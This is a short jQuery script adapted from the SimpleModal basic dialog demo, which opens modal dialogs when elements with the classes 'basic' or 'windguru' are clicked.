 * SimpleModal Basic Modal Dialog
 * http://simplemodal.com
 *
 * Copyright (c) 2013 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('.basic').click(function (e) {
		$('#basic-modal-content').modal();

		return false;
	});
});

jQuery(function ($) {
	// Load dialog on page load
	//$('#basic-modal-content').modal();

	// Load dialog on click
	$('.windguru').click(function (e) {
		$('#basic-modal-windguru').modal();

		return false;
	});
});